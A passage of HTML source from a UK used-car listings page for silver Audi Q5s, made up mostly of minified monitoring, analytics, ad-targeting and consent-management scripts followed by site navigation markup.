r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),ke(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(Be,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(He+je,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(He+Ce,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(Ne,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(891).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(891).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(891),i.e(222)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3333),Ve=i(9119);const ze={},Ge=new Set;function Ye(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class qe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,Ve.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,Ve.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class Ze extends b{static featureName=Fe.TZ;constructor(e){super(e,Fe.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>z(t,r,e),e)}(e),ke(e),G(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,E.dV)().o.WS)return e;const t=e.get("websockets");if(ze[t.debugId]++)return t;ze[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ge.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new qe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ge.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=Ye(e.data);this.nrData.messageOrigin??=(0,Ve.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ge.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=Ye(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Fe.Zp.forEach(e=>(0,k.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Fe.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,k.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,k.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,k.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,k.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(891).then(i.bind(i,8019))):this.deregisterDrain()}}var Xe=i(2646);const $e=new Map;function Je(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Xe.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return $e.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>$e.get(c)),s}var Qe=i(1910);class et extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{Je(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),G(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,Qe.i)(h.gm.console[e]),Je(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(891).then(i.bind(i,5288)))}}new T({features:[x,S,Ke,Ue,Ae,I,q,Ze,et],loaderType:"pro"})})()})();</script>
    <meta name="Description" content="Find used Audi Q5 Silver Cars for sale at MOTORS. Choose from a massive selection of deals on second hand Audi Q5 Silver Cars from trusted Audi dealers!">
    <meta name="Robots" content="">
    <meta name="Keywords" content="Audi Q5 Silver">
    <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0" />
    <meta name="theme-color" content="#000000">
    <meta property="fb:page_id" content="170446389638761" />
    <meta name="format-detection" content="telephone=no" />
    
    <link rel="apple-touch-icon" href="https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/images/favicon-apple.png" />
    <link rel="shortcut icon" type="image/png" href="https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/images/favicon.png" />

    
    <link rel="preload" as="font" type="font/woff2" href="https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff2" crossorigin>

    <link rel="dns-prefetch" href="//cdn.motors.co.uk" />
    <link rel="dns-prefetch" href="//cdn.autoexposure.co.uk" />
    <link rel="dns-prefetch" href="//images.autoexposure.co.uk" />
            <link rel="canonical" href="https://www.motors.co.uk/audi/q5/colour/silver/used-cars/" />

    <link href="https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/bundles/css/motorsseosearchcontroller.css" rel="stylesheet" type="text/css" />

    <script src="https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/bundles/js/motorscoreheader.js"></script>


    
    

<script>
    !function(e,o,n,i){if(!e){e=e||{},window.permutive=e,e.q=[];var t=function(){return([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,function(e){return(e^(window.crypto||window.msCrypto).getRandomValues(new Uint8Array(1))[0]&15>>e/4).toString(16)})};e.config=i||{},e.config.apiKey=o,e.config.workspaceId=n,e.config.environment=e.config.environment||"production",(window.crypto||window.msCrypto)&&(e.config.viewId=t());for(var g=["addon","identify","track","trigger","query","segment","segments","ready","on","once","user","consent"],r=0;r<g.length;r++){var w=g[r];e[w]=function(o){return function(){var n=Array.prototype.slice.call(arguments,0);e.q.push({functionName:o,arguments:n})}}(w)}}}(window.permutive,"ec6008f1-a097-4bc6-bd7e-876e6e2c3013","83ec9453-32cb-4eb3-88f7-2259d89a79b9",{"consentRequired": true});
    window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push(function(){if(0===window.googletag.pubads().getTargeting("permutive").length){var e=window.localStorage.getItem("_pdfps");window.googletag.pubads().setTargeting("permutive",e?JSON.parse(e):[]);var o=window.localStorage.getItem("permutive-id");o&&(window.googletag.pubads().setTargeting("puid",o),window.googletag.pubads().setTargeting("ptime",Date.now().toString()));var c=window.permutive?.config;c?.viewId&&window.googletag.pubads().setTargeting("prmtvvid",c.viewId),c?.workspaceId&&window.googletag.pubads().setTargeting("prmtvwid",c.workspaceId)}});

    // Global safe wrappers for Permutive (used by page templates)
    // Note: These use raw error logging (not getErrorMessage utility) because
    // this script runs before the webpack bundle loads. The full error object
    // is logged intentionally to preserve stack traces for debugging.
    window.safePermutiveAddon = function(name, data) {
        if (typeof window.permutive?.addon !== 'function') {
            console.warn('[Motors] Permutive.addon() not available');
            return false;
        }
        try {
            window.permutive.addon(name, data);
            return true;
        } catch (error) {
            console.error('[Motors] Permutive.addon() error:', error);
            return false;
        }
    };

    window.safePermutiveIdentify = function(identities) {
        if (typeof window.permutive?.identify !== 'function') {
            console.warn('[Motors] Permutive.identify() not available');
            return false;
        }
        try {
            window.permutive.identify(identities);
            return true;
        } catch (error) {
            console.error('[Motors] Permutive.identify() error:', error);
            return false;
        }
    };

</script>
<script async src="https://83ec9453-32cb-4eb3-88f7-2259d89a79b9.edge.permutive.app/83ec9453-32cb-4eb3-88f7-2259d89a79b9-web.js"></script>

    
    
  <script>
    let subGroup = "derivative";
       subGroup = "model";

    window.ga4.pushData(window.ga4.setPageDeclarationData({
      customerId: '',
      contentGroup: 'seo',
      contentSubgroup: subGroup,
      deviceId: '52ddddb4-3266-4b02-8b15-7bfada5be518',
      sessionGuid: 'bb7e7e6c-6a42-4693-a731-1fe4bc953621',
      type: 'car',
    }));

    window.safePermutiveAddon('web', {
      page: {
        siteSection: 'used cars'
        , pageType: 'vehicle list'
        , deviceSize: (function (w) { if (w < 481) return 'mobile'; return w > 768 ? 'desktop' : 'tablet' }(window.innerWidth))
        , search: {
          type: "classic search"
          , pageNumber: 1
          , totalResults: 78
             , resultVehicleIds: [77178866,76338196,77178911,76079500,76005130,77088534,77241116,76996707,76996418,77073454,77051450,76539294,76592895,77175280,76276969,77289934]
        }
        , user: {
          loggedIn: false
        }
      }
    });
  </script>


    
    
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s);j.async=true;j.src="https://ss.motors.co.uk/9vojwzfmo.js?"+i;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','1e=aWQ9R1RNLVQ5OEw2NTdC&page=3');</script>
  <!-- End Google Tag Manager -->

    

    






  

    
    


<script>
  var OneTrustTCFStub = function (e) { "use strict"; var t = function () { var s = this; this.intializeIabStub = function () { var e = window; window.__tcfapi = s.executeTcfApi, s.addIabFrame(), e.receiveOTMessage = s.receiveIabMessage, (e.attachEvent || window.addEventListener)("message", e.receiveOTMessage, !1) }, this.addIabFrame = function () { var e = window, t = "__tcfapiLocator"; e.frames[t] || (e.document.body ? s.addLocator(t, "TCF") : setTimeout(s.addIabFrame, 5)) }, this.addLocator = function (e, t) { var a = window, i = a.document.createElement("iframe"); i.style.cssText = "display:none", i.name = e, i.setAttribute("title", t + " Locator"), a.document.body.appendChild(i) }, this.receiveIabMessage = function (i) { var n = "string" == typeof i.data, e = {}; try { e = n ? JSON.parse(i.data) : i.data } catch (e) { } if (e.__tcfapiCall) { var c = e.__tcfapiCall.callId, o = e.__tcfapiCall.command, t = e.__tcfapiCall.parameter, a = e.__tcfapiCall.version; s.executeTcfApi(o, t, function (e, t) { var a = { __tcfapiReturn: { returnValue: e, success: t, callId: c, command: o } }; i.source.postMessage(n ? JSON.stringify(a) : a, i.origin) }, a) } }, this.executeTcfApi = function () { for (var e = [], t = 0; t < arguments.length; t++)e[t] = arguments[t]; if (!e.length) return window.__tcfapi.a || []; var a = e[0], i = e[1], n = e[2], c = e[3]; "function" == typeof n && a && ("ping" === a ? s.getPingRequest(n) : s.addToQueue(a, i, n, c)) }, this.addToQueue = function (e, t, a, i) { var n = window, c = "__tcfapi"; n[c].a = n[c].a || [], "ping" === e ? s.getPingRequest(a) : n[c].a.push([e, t, a, i]) }, this.getPingRequest = function (e) { e && e({ gdprApplies: void 0, cmpLoaded: !1, cmpStatus: "stub", displayStatus: "stub", apiVersion: "2.0", cmpVersion: void 0, cmpId: void 0, gvlVersion: void 0, tcfPolicyVersion: void 0 }, !0) }, this.intializeIabStub() }, a = new t; return e.TCF = t, e.tcfStub = a, e }({});
</script>

<script>
  window.addEventListener('load', () => {
    setTimeout(() => {
      // 1) OptanonWrapper inline
      const inline = document.createElement('script');
      inline.textContent = `
        function OptanonWrapper() {
          window.dispatchEvent(new CustomEvent('m:OneTrustReady'));
        }
      `;
      document.head.appendChild(inline);

      // 2) main OneTrust stub
      const ot = document.createElement('script');
      ot.src = 'https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js';
      ot.async = true;
      ot.defer = true;
      ot.setAttribute('data-domain-script', '0193535d-a923-7735-80b7-a5f91afbe16d');
      // ot.setAttribute('data-domain-script', '0193535d-a923-7735-80b7-a5f91afbe16d-test'); 
      document.head.appendChild(ot);
    }, 500);
  });
</script>

    
    




    
    
<script async src="https://static.srcspot.com/libs/cherrita.js"></script>

    
<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement" : [
                
                {
                    "@type": "ListItem",
                    "position": 1,
                    "item": {
                        "@id": "https://www.motors.co.uk/",
                        "name": "Home"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 2,
                    "item": {
                        "@id": "https://www.motors.co.ukhttps://www.motors.co.uk/all-makes/",
                        "name": "All makes"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 3,
                    "item": {
                        "@id": "https://www.motors.co.ukhttps://www.motors.co.uk/audi/used-cars/",
                        "name": "Audi"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 4,
                    "item": {
                        "@id": "https://www.motors.co.ukhttps://www.motors.co.uk/audi/q5/used-cars/",
                        "name": "Q5"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 5,
                    "item": {
                        "@id": "https://www.motors.co.ukhttps://www.motors.co.uk/audi/q5/colour/silver/used-cars/",
                        "name": "Silver"
                    }
                }                
        ]

    }
</script>

</head>



<body class="m carlanding">
    
    <div id="fb-root"></div>

    
      <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://ss.motors.co.uk/ns.html?id=GTM-T98L657B" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->


    
    


<div id="react_0HNISKBFNE4HI"><nav id="mainNav" class="nav_container" data-reactroot=""><button class="skip-main" type="button">Skip to main content</button><section class="main-nav__wrapper"><a class="motors-logo" href="/" title="Home"><svg class="color-secondary" viewBox="0 0 247 41" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M84.0798 0C72.5661 0 63.1856 9.1053 63.1856 20.2732C63.1856 31.4451 72.5661 40.5517 84.0798 40.5517C95.5838 40.5517 104.97 31.4451 104.97 20.2732C104.97 9.1053 95.5838 0 84.0798 0ZM84.0798 31.9503C77.4566 31.9503 72.4515 26.6431 72.4515 20.2732C72.4515 13.9059 77.4566 8.60273 84.0798 8.60273C90.6947 8.60273 95.6998 13.9059 95.6998 20.2732C95.6998 26.6431 90.6947 31.9503 84.0798 31.9503Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M157.935 0C146.426 0 137.042 9.1053 137.042 20.2732C137.042 31.4451 146.426 40.5517 157.935 40.5517C169.441 40.5517 178.825 31.4451 178.825 20.2732C178.825 9.1053 169.441 0 157.935 0ZM157.935 31.9503C151.315 31.9503 146.307 26.6431 146.307 20.2732C146.307 13.9059 151.315 8.60273 157.935 8.60273C164.553 8.60273 169.558 13.9059 169.558 20.2732C169.558 26.6431 164.553 31.9503 157.935 31.9503Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M238.081 17.3133L235.894 16.3658C232.152 14.7455 230.371 13.6265 230.371 11.5612C230.371 9.76937 231.983 8.82319 233.535 8.82319C235.437 8.82319 236.697 9.32711 238.774 11.7864L244.987 5.41641C241.532 1.50571 238.081 0.442935 233.535 0.442935C227.028 0.442935 221.105 4.96476 221.105 11.8936C221.105 17.2571 224.501 21.6717 230.655 24.3507L232.958 25.3559C236.413 26.8676 237.74 27.9813 237.74 29.7705C237.74 31.6173 236.529 32.6211 233.82 32.6211C231 32.6211 228.068 30.4392 226.284 27.7039L219.318 33.2362C222.14 38.3719 227.434 41 233.997 41C241.592 41 247 36.3589 247 29.213C247 23.7369 243.724 19.7699 238.081 17.3133Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M106.414 9.71643H116.139V40.5517H125.519V9.71643H135.247V0.889891H106.414V9.71643Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M208.734 20.5939C210.717 18.479 211.886 15.6821 211.886 12.6773C211.886 6.19882 206.413 0.888953 199.739 0.888953H184.314V40.5534H193.468V25.2792H197.636C202.061 25.2792 205.065 28.2544 205.065 32.9907V40.5534H214.146V33.1019C214.146 27.7894 212.118 23.4592 208.734 20.5939ZM199.309 16.8708C198.647 16.9472 198.098 16.9244 197.53 16.9244H193.468V9.04272H198.702C201.182 9.04272 202.961 10.8319 202.961 13.011C202.961 15.0053 201.462 16.6108 199.309 16.8708Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.0386 0.298462C36.0833 0.298462 31.8611 1.99917 28.8926 4.95431C25.9254 1.99917 21.7033 0.298462 16.7479 0.298462C6.96564 0.298462 0 6.88419 0 16.8258V40.4602H9.20928V16.7186C9.20928 16.1195 9.25761 15.5499 9.34873 15.0085C10.0253 11.2693 12.8309 8.99903 16.7231 8.99903C21.2131 8.99903 24.2617 12.0131 24.2617 16.8164V40.558H33.5055V16.8164C33.5055 15.9171 33.6132 15.0795 33.8162 14.3143C33.8162 14.3129 33.8162 14.3102 33.8175 14.3102C34.7012 10.9879 37.3963 8.99903 41.0441 8.99903C44.9653 8.99903 47.7861 11.2961 48.4378 15.0835L48.4447 15.0688C48.5303 15.5915 48.5772 16.1409 48.5772 16.7186V40.4602H57.7865V16.8258C57.7865 6.88419 50.8209 0.298462 41.0386 0.298462Z" fill="currentColor"></path></svg></a><div class="main-nav slide-in-nav no-margin"><div class="mobile-top-row"><div class="mobile-top-row__label">Menu</div><button type="button" aria-label="Close menu" id="nav_closeBurger" class="main-nav__menu user-feature-buttons__cta"><svg class="mobile-top-row__icon" xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></div><ul class="main-nav__content" role="menu"><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="used_cars" role="menuitem" aria-haspopup="true"><span>Used Cars</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Make" role="menuitem" aria-haspopup="true"><span>Make</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Model" role="menuitem" aria-haspopup="true"><span>Model</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Location" role="menuitem" aria-haspopup="true"><span>Location</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Fuel Type" role="menuitem" aria-haspopup="true"><span>Fuel Type</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Price" role="menuitem" aria-haspopup="true"><span>Price</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Transmission" role="menuitem" aria-haspopup="true"><span>Transmission</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Body style" role="menuitem" aria-haspopup="true"><span>Body style</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Dealers" role="menuitem" aria-haspopup="true"><span>Dealers</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="used_vans" role="menuitem" aria-haspopup="true"><span>Used Vans</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/for-sale/">Search Used Vans<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/all-dealers/">Used Vans by Dealer<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="nav_sell" role="menuitem" aria-haspopup="true"><span>Sell</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul 